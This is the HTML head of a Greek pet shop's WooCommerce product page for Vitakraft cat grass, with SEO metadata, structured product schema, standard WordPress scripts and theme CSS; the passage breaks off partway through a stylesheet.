

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/
body_size: 26841
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Vitakraft Γρασίδι Γάτας | Πετοπωλείον Petshop</title>
<meta name="description" content="Vitakraft Γρασίδι Γάτας , έτοιμο μείγμα φυσικού βιταμινούχου γρασιδιού. Το γρασίδι Vitamin Cat-Gras αποτελείται από επιλεγμένους ειδικούς σπόρους υψηλής"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Vitakraft Γρασίδι Γάτας | Πετοπωλείον Petshop" />
<meta property="og:description" content="Vitakraft Γρασίδι Γάτας , έτοιμο μείγμα φυσικού βιταμινούχου γρασιδιού. Το γρασίδι Vitamin Cat-Gras αποτελείται από επιλεγμένους ειδικούς σπόρους υψηλής" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2024-12-12T22:52:36+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg" />
<meta property="og:image:width" content="384" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Vitakraft Γρασίδι Γάτας" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="4.70" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vitakraft Γρασίδι Γάτας | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Vitakraft Γρασίδι Γάτας , έτοιμο μείγμα φυσικού βιταμινούχου γρασιδιού. Το γρασίδι Vitamin Cat-Gras αποτελείται από επιλεγμένους ειδικούς σπόρους υψηλής" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="4,70&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg","width":"384","height":"768","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/snack-gatas/","name":"\u03a3\u03bd\u03b1\u03ba - \u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/","name":"Vitakraft \u0393\u03c1\u03b1\u03c3\u03af\u03b4\u03b9 \u0393\u03ac\u03c4\u03b1\u03c2"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/#webpage","url":"https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/","name":"Vitakraft \u0393\u03c1\u03b1\u03c3\u03af\u03b4\u03b9 \u0393\u03ac\u03c4\u03b1\u03c2 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:38:10+02:00","dateModified":"2024-12-12T22:52:36+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/#breadcrumb"}},{"@type":"Product","name":"Vitakraft \u0393\u03c1\u03b1\u03c3\u03af\u03b4\u03b9 \u0393\u03ac\u03c4\u03b1\u03c2 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"Vitakraft \u0393\u03c1\u03b1\u03c3\u03af\u03b4\u03b9 \u0393\u03ac\u03c4\u03b1\u03c2 , \u03ad\u03c4\u03bf\u03b9\u03bc\u03bf \u03bc\u03b5\u03af\u03b3\u03bc\u03b1 \u03c6\u03c5\u03c3\u03b9\u03ba\u03bf\u03cd \u03b2\u03b9\u03c4\u03b1\u03bc\u03b9\u03bd\u03bf\u03cd\u03c7\u03bf\u03c5 \u03b3\u03c1\u03b1\u03c3\u03b9\u03b4\u03b9\u03bf\u03cd. \u03a4\u03bf \u03b3\u03c1\u03b1\u03c3\u03af\u03b4\u03b9 Vitamin Cat-Gras \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03af\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf\u03c5\u03c2 \u03b5\u03b9\u03b4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c3\u03c0\u03cc\u03c1\u03bf\u03c5\u03c2 \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03b9\u03ba\u03b1\u03bd\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03b5\u03ba\u03b2\u03bb\u03ac\u03c3\u03c4\u03b7\u03c3\u03b7\u03c2, \u03bf\u03b9 \u03bf\u03c0\u03bf\u03af\u03bf\u03b9 \u03c0\u03b5\u03c1\u03b9\u03ad\u03c7\u03bf\u03c5\u03bd \u03c0\u03bf\u03bb\u03bb\u03ad\u03c2 \u03b2\u03b9\u03c4\u03b1\u03bc\u03af\u03bd\u03b5\u03c2, \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03ba\u03b1\u03b9 \u03c7\u03bb\u03c9\u03c1\u03bf\u03c6\u03cd\u03bb\u03bb\u03b7. \u03a4\u03bf \u03b3\u03c1\u03b1\u03c3\u03af\u03b4\u03b9 Cat-Gras \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03c4\u03b7\u03bd \u03c0\u03ad\u03c8\u03b7 \u03ba\u03b1\u03b9 \u03b2\u03bf\u03b7\u03b8\u03ac\u03b5\u03b9 \u03c4\u03b7 \u03b3\u03ac\u03c4\u03b1 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03b2\u03ac\u03bb\u03bb\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03bc\u03c0\u03ac\u03bb\u03b5\u03c2 \u03b1\u03c0\u03cc \u03c4\u03c1\u03af\u03c7\u03c9\u03bc\u03b1 \u03c0\u03bf\u03c5 \u03ad\u03c7\u03bf\u03c5\u03bd \u03c3\u03c5\u03c3\u03c3\u03c9\u03c1\u03b5\u03c5\u03c4\u03b5\u03af \u03c3\u03c4\u03bf \u03c3\u03c4\u03bf\u03bc\u03ac\u03c7\u03b9 \u03c4\u03b7\u03c2. \u03a0\u03c1\u03cc\u03ba\u03b5\u03b9\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03ad\u03bd\u03b1 \u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03bf \u03b4\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03b9\u03ba\u03cc \u03c3\u03c5\u03bc\u03c0\u03bb\u03ae\u03c1\u03c9\u03bc\u03b1, \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03b1\u03bd\u03b1\u03c0\u03c4\u03cd\u03c3\u03c3\u03b5\u03c4\u03b1\u03b9 \u03c0\u03ac\u03bd\u03c9 \u03c3\u03b5 \u03bc\u03af\u03b1 \u03c6\u03c5\u03c3\u03b9\u03ba\u03ae, \u03b5\u03ba\u03bb\u03b5\u03c0\u03c4\u03c5\u03c3\u03bc\u03ad\u03bd\u03b7 \u03b2\u03ac\u03c3\u03b7 \u03bc\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ce\u03bd \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd \u03c7\u03c9\u03c1\u03af\u03c2 \u03c7\u03b7\u03bc\u03b9\u03ba\u03ac \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03c4\u03c1\u03ce\u03bd\u03b5 \u03bc\u03b5 \u03b5\u03c5\u03c7\u03b1\u03c1\u03af\u03c3\u03c4\u03b7\u03c3\u03b7 \u03cc\u03bb\u03b5\u03c2 \u03bf\u03b9 \u03b3\u03ac\u03c4\u03b5\u03c2. \u039c\u03b5 \u03c4\u03bf \u03c5\u03c8\u03b7\u03bb\u03ae\u03c2 \u03b1\u03be\u03af\u03b1\u03c2 \u03bc\u03b5\u03af\u03b3\u03bc\u03b1 \u03c3\u03c0\u03cc\u03c1\u03c9\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c4\u03b1\u0390\u03b6\u03b5\u03c4\u03b5 \u03c4\u03b7 \u03b3\u03ac\u03c4\u03b1 \u03c3\u03b1\u03c2 \u03bc\u03b5 \u03c6\u03c1\u03ad\u03c3\u03ba\u03bf, \u03c6\u03c5\u03c3\u03b9\u03ba\u03cc \u03b3\u03c1\u03b1\u03c3\u03af\u03b4\u03b9 \u03ba\u03ac\u03b8\u03b5 \u03b5\u03c0\u03bf\u03c7\u03ae.","sku":"sku.493095","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a3\u03bd\u03b1\u03ba - \u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0170_4543_vitakraft_catgras.jpg","height":"768","width":"384"}],"offers":{"@type":"Offer","price":"4.70","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"4.70","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Vitakraft Γρασίδι Γάτας" href="https://www.petopoleion.gr/product/p-vitakraft-grasidi-gatas-493095-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 